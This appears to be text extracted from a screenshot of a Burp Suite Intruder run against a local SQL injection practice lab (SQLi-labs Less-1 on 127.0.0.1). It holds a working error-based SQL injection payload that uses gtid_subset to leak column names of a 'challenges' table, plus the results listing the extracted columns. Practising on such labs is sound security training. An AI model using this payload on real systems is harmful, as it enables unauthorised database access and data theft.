 Target: http://127.0.0.1 Update Host header to match target Add §
Clear §
Auto §
Refresh
GET http://127.0.0.1/sqli/Less-1/?id=
1'and+gtid_subset(concat(0x7e,(select+column_name+from+information_schema.columns+where+table_schema='challenges'+and+table_name="skxui7ijs0"+limit+§0§,1),0x7e),1)%23 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Request Payload Status code Response received Error Timeout Length specification '
0 200 13 940 ~id~
1 0 200 15 940 ~id~
2 1 200 16 944 ~sessid~
3 2 200 16 949 ~secret_VBHU~
4 3 200 16 942 ~tryy~